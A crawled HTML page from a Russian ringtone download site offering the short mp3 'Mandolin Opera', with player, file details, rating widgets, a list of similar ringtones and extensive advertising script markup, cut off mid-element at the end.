

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ringo.su/mandolin-opera.html
body_size: 12150
content:
<!DOCTYPE html>
<html>

<head>
<script src="/rot/abu.js"></script>
<!-- <script async type="text/javascript" src="https://ads.digitalcaramel.com/js/ringo.su.js"></script> -->
<!-- <script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script> -->


<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- bro -->
<script type="text/javascript" src="https://brodownload6s.site/code/gfrtinrvgi5ha3ddf4ztcmrt" async></script>


<!-- digitalc -->
<!--<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const dcJs = document.createElement('script'); 
  dcJs.src = "https://ads.digitalcaramel.com/js/ringo.su.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>
    -->

<!-- dc catfish-->
<!--<div id="adfox_163090691608088690"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
    -->

<!-- adprof -->
<!-- <script async src="https://jhdnntmkom.com/v2/186971/8067fb90334d2821c1566a96ee5874f2f1e2c1dd.js"></script> -->


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="description" content="Скачать рингтон Mandolin Opera для мобильного телефона, смартфона или планшета в mp3 формате.">
	
	<meta name="google-site-verification" content="MK-Xs8qFhdkT3bqChx1C48R0eR322tXKpqfBOigi3UM" />
	<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=0.1">
    <link rel="stylesheet" href="/css/style.css?v=0.1533">
	<link rel="stylesheet" href="/css/font-awesome.min.css">
	<link rel="stylesheet" href="/css/progres-bar.css">
<!--  -->


    <!-- #SMB -->
    <script src="/js/sort_it.js"></script>
    <link rel="stylesheet" href="/css/sort.css">

    <title>Mandolin Opera рингтон скачать на телефон</title>

<meta name="yandex-verification" content="7187241585aae9d9" />


</head>


<!-- click push -->
<!-- <script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="22666"></script> -->

   











<body>

<div class="container">

    <div class="wrapper">
        <nav id="sidebar">
            <div id="dismiss">
                <i class="fa fa-arrow-left"></i>
            </div>
			
            <div class="sidebar-header">
                <h3><a href="/" title="на главную">Рингтоны</a></h3>
            </div>
			
            <ul class="list-unstyled CTAs">
				<!--<div class="input-group">
				  <input class="form-control" type="text" placeholder="Найти рингтон">
				  <div class="input-group-append">
					<button class="input-group-text"><i class="fa fa-search" aria-hidden="true"></i></button>
				  </div>
				</div>-->


<!--<script async src="https://cse.google.com/cse.js?cx=003338181605612861730:m13hcugm3ub"></script>
<div class="gcse-searchbox-only"></div> -->

 
            </ul>
<style>
    li.sidebar.selected{color: #7386D5;	background: #fff;}
    li span.count{margin-left:5px;font-size: small;}

.snm {margin-bottom: 20px;    padding: 15px;    text-align: center;    color: white;    background: #2890ff;}  .snm:hover {opacity:0.8}



</style>
            <ul class="list-unstyled">
                <p>Категории</p>
							<li class="sidebar">
                    			<a href="/2024/">2024<span class="count">(1086)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/2025/">2025<span class="count">(1236)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/easy/">Easy Listening<span class="count">(890)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rnb/">R&B / Soul<span class="count">(1218)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/alternative/">Альтернатива<span class="count">(648)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/indijskie/">Болливуд / Индия<span class="count">(1989)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/gromkie/">Громкие<span class="count">(390)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/child/">Дети / Мультфильмы<span class="count">(717)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/jazz/">Джаз<span class="count">(369)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/foreign/">Зарубежные<span class="count">(842)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/tone/">Звуковые эффекты<span class="count">(1040)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/game/">Игры<span class="count">(1810)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/izfilmov/">Из фильмов<span class="count">(591)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/country/">Кантри<span class="count">(406)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/film/">Кино / Развлечения<span class="count">(34)</span></a>
                		</li>
							<li class="sidebar selected">
                    			<a href="/retro/">Классика<span class="count">(1073)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/krasivye/">Красивые<span class="count">(21)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/latin/">Латинские<span class="count">(1638)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/world/">Мировая-музыка<span class="count">(3129)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/budilnik/">На будильник<span class="count">(278)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-lyubimuyu/">На любимую<span class="count">(40)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-mamu/">На маму<span class="count">(103)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/news/">Новости / Политика<span class="count">(190)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/new/">Новые<span class="count">(694)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/pop/">Поп-музыка<span class="count">(6777)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/prazdnik/">Праздники / Поздравления<span class="count">(697)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/fun/">Приколы / Юмор<span class="count">(673)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/animals/">Природа / Животные<span class="count">(528)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/different/">Прочее<span class="count">(1489)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/reggae/">Регги<span class="count">(765)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/religion/">Религия<span class="count">(983)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rock/">Рок / Метал<span class="count">(2586)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/russian/">Русские<span class="count">(2965)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rap/">Рэп<span class="count">(200)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/sms/">Сообщения<span class="count">(1227)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/standart/">Стандартные<span class="count">(210)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/dance/">Танцевальные<span class="count">(5610)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/top100/">Топ100<span class="count">(84)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/ukrainian/">Украинские<span class="count">(42)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/voice/">Фразы / Поговорки<span class="count">(339)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/hip-hop/">Хип-хоп<span class="count">(3322)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/chanson/">Шансон / Авторская Песня<span class="count">(493)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/electronica/">Электроника<span class="count">(2835)</span></a>
                		</li>
			


            </ul>
			
        </nav>
		
		<div class="overlay"></div>

        <div id="content">
		

            <nav class="navbar navbar-expand-lg navbar-light bg-light">
                <div class="container-fluid">
				
					<a href="/"><img src="/img/logo.png" class="logom" alt="Рингтоны на телефон"></a>
					
                    <button type="button" id="sidebarCollapse" class="btn">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>

                    <button id="autonone" class="btn btn-dark d-inline-block d-lg-none ml-auto" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <i class="fa fa-bars"></i>
                    </button>

                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                        <ul class="nav navbar-nav ml-auto">
                            <li class="nav-item">
                                <a class="nav-link" href="/">Главная</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/claims/">Правообладателям</a>
                            </li> 

<li class="nnnav-item">
<!--                                <a class="nav-link" href="ssilka">ssilka</a> -->

                                     <a class="nav-link" href="https://nsk.sibirki.gold">sibirki</a>



                            </li>


                          <!--  <li class="nav-item">
                                <a class="nav-link" href="/cont.txt">Контакты</a>
                            </li> -->
                        </ul>
                    </div>
                </div>
            </nav>


<style type="text/css">.ya-site-form_inited_no { display: none; }</style>
<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://yandex.ru/search/site/&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;поискринго&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_blank&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:4309496,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:null,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="4309496"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>








			<nav aria-label="breadcrumb">
			  <ol class="breadcrumb">
				<li class="breadcrumb-item"><a href="/">Рингтоны</a></li>
				<li class="breadcrumb-item"><a href="/retro/">Классика</a></li>
				<li class="breadcrumb-item active" aria-current="page">Mandolin Opera</li>
			  </ol>
			</nav>


 <!--<script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="674589537eb4a5f06cf4a6fb-text/javascript"></script>-->
<!-- top singl-->


<!-- gnezdo main -->
<!--<script src='https://news.gewfwdgd.site/loader.min.js' crossorigin='use-credentials' async></script>-->



<center>
<div style="margin:20px 0 20px 0">


<!-- top -->
<!--<div class="js-relap-anchor" data-relap-id="jSAge718LtYs1dXV"></div>-->


<!-- 1 block -->
<!-- Yandex.RTB R-A-15698330-1 -->
<div id="yandex_rtb_R-A-15698330-1"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-1",
        "renderTo": "yandex_rtb_R-A-15698330-1"
    })
})
</script>


<!-- dc 2 -->
<!--<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>-->


<!-- gnezdo block -->
<!--<div id='containerId308835'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 308835,
                containerId: 'containerId308835'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
 -->

   <!--
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="1660554779"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->


<!--
<div id="yandex_rtb_R-A-563083-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-10",
                renderTo: "yandex_rtb_R-A-563083-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>-->




<!-- gnezdo top -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308834' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308834,
            			containerId: 'containerId308834'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script> -->
        


<!--            
<div id="adfox_164727982607247730"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727982607247730',
            params: {
                p1: 'cszhy',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727982607247730')
}, 30000);
</script>
-->         



       <!--

<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>
    -->
<!--
<div id="adfox_162849168713712486"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162849168713712486',
            params: {
                p1: 'cqhqv',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162849168713712486')

}, 30000);
</script>
         -->
</div></center>






            <h1>Mandolin Opera &mdash; рингтон на телефон</h1>
			<p>Нажмите воспроизвести, чтобы оценить рингтон без загрузки</p>



			<div class="media align-items-center medbr">
				<div class="mediPlayer" style="padding-right:.5rem">
					<audio class="listen" preload="none" data-size="50" src="/play/mandolin-opera"></audio>
				</div>
				<div class="media-body overflow-hidden" style="text-align: left;">
					<p class="card-text mb-0">Mandolin Opera</p>
					<p class="card-text mb-0" style="font-size: 12px;font-weight:400">0:12 мин</p>
				</div> 
			</div>

			<table class="table">
			  <tbody>
				<tr>
				  <th scope="row"><i class="fa fa-music"></i> Категория</th>
				  <td><a class="catlin" href="/retro/">Классика</a></td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-clock-o"></i> Время</th>
				  <td>0:12 мин</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-o"></i> Формат</th>
				  <td>mp3</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-audio-o"></i> Качество</th>
				  <td>128 кбит/с</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-download"></i> Размер</th>
				  <td>194.75 Kb</td>
				</tr>
				<!-- mode! -->
				<tr>
					<th scope="row"><i class="fa fa-headphones"></i> Прослушено, раз</th>
					<td>251</td>
				</tr>
				<tr>
					<th scope="row"><i class="fa fa-save"></i> Скачано, раз</th>
					<td>2</td>
				</tr>
			  </tbody>
			</table>
			
			<!--<div class="ads">

			</div>-->


			<p>Чтобы скачать рингтон «Mandolin Opera» для мобильного телефона, смартфона или планшета в mp3 формате, нажмите на кнопку «Скачать» или прослушайте другие нарезки из категории «Классика»</p>
<center>
<div style="margin:15px 0 35px 0">



<!-- 2 block -->
<!-- Yandex.RTB R-A-15698330-2 -->
<div id="yandex_rtb_R-A-15698330-2"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-2",
        "renderTo": "yandex_rtb_R-A-15698330-2"
    })
})
</script>


     <!-- pered sca4 -->
<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->


<!-- dc1 -->
<!--<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->




<!--
<script type='text/javascript' src='https://dotofverse.com/services/?id=175099'></script>

<div id='e4745a4892'></div>

<script type='text/javascript' data-cfasync='false'>
let e4745a4892_cnt = 0;
let e4745a4892_interval = setInterval(function(){
if (typeof e4745a4892_country !== 'undefined') {
clearInterval(e4745a4892_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4745a4892_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4745a4892_domain + '/' + e4745a4892_path + '/' + e4745a4892_file + '.js?29179&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4745a4892_cnt += 1;
if (e4745a4892_cnt >= 60) {
clearInterval(e4745a4892_interval);
}
}
}, 500);
</script>
-->






<!--
<div id="adfox_165460701204082474"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_165460701204082474',
            params: {
                p1: 'cukpv',
                p2: 'gxmo'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_165460701204082474')
}, 30000);
</script>
-->





<!-- gnezdo -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308451' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308451,
            			containerId: 'containerId308451'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        
-->





</div></center>


<div style="2margin:15px 0 35px 0">
</div> 


<button class="btn btn-outline-primary" onclick="DF();"><i class="fa fa-download"></i> Скачать рингтон</button>
<script>
	function DF() {
		let dff = document.createElement('iframe');
		dff.style.display = 'none';
		dff.src = "/file/mandolin-opera";
		document.querySelector('body').append(dff);
	}
</script>				
			<!-- #SMB rating  -->
			<div class="sp"><div class="rating"><!--{{RATING}}-->
<link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script><p class="r_question">Понравился рингтон? Оцените, пожалуйста, по 5-бальной шкале!</p><!-- rating bar call --><!-- DrawRating! -->
<div class="ratingblock" style="display: none;"><div id="unit_long1302">  <ul id="unit_ul1302" class="unit-rating" style="width:160px;">     <li class="current-rating" style="width:0px;">Текущее nan/5</li><li><a href="/rating/db.php?j=1&amp;q=1302&amp;t=18.218.220.76&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li><li><a href="/rating/db.php?j=2&amp;q=1302&amp;t=18.218.220.76&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li><li><a href="/rating/db.php?j=3&amp;q=1302&amp;t=18.218.220.76&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li><li><a href="/rating/db.php?j=4&amp;q=1302&amp;t=18.218.220.76&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li><li><a href="/rating/db.php?j=5&amp;q=1302&amp;t=18.218.220.76&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>  </ul><p><!--1302 -->Рейтинг: <strong> 0</strong>/5 (0 голосовало)  </p></div></div><!--{{RATING}}-->
</div></div>

			<!-- <div class="line"></div> -->
			
			

<!-- include file="rot/muzon.tpl" -->



			<h2>Похожие</h2>
			<p>Возможно вас заинтересуют похожие рингтоны</p>


			<div class="row br">
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/halim-mandolin"></audio>
								</div>
								<a href="/halim-mandolin.html" title="Скачать рингтон Halim Mandolin">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Halim Mandolin</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Классика</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="14564" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">189</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">3</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script>
<div class="ratingblock index" style="display: none;">
<div id="unit_long14564">
    <ul id="unit_ul14564" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=14564&amp;t=18.218.220.76&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=14564&amp;t=18.218.220.76&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=14564&amp;t=18.218.220.76&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=14564&amp;t=18.218.220.76&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=14564&amp;t=18.218.220.76&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/mandolin-notification"></audio>
								</div>
								<a href="/mandolin-notification.html" title="Скачать рингтон Mandolin Notification">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Mandolin Notification</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Сообщения</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="13490" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">1002</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">9</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.3/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long13490">
    <ul id="unit_ul13490" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:105.28px;">Текущее 3.29/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=13490&amp;t=18.218.220.76&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=13490&amp;t=18.218.220.76&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=13490&amp;t=18.218.220.76&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=13490&amp;t=18.218.220.76&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=13490&amp;t=18.218.220.76&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.3</strong>/5 (7 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/opera-sms"></audio>
								</div>
								<a href="/opera-sms.html" title="Скачать рингтон Opera Sms">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Opera Sms</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Сообщения</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="21937" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">1053</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">4</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">3.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long21937">
    <ul id="unit_ul21937" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:96px;">Текущее 3.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=21937&amp;t=18.218.220.76&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=21937&amp;t=18.218.220.76&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=21937&amp;t=18.218.220.76&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=21937&amp;t=18.218.220.76&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=21937&amp;t=18.218.220.76&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 3.0</strong>/5 (4 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/opera"></audio>
								</div>
								<a href="/opera.html" title="Скачать рингтон Opera">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Opera</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Громкие</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="30562" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">831</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">6</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">2.5/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
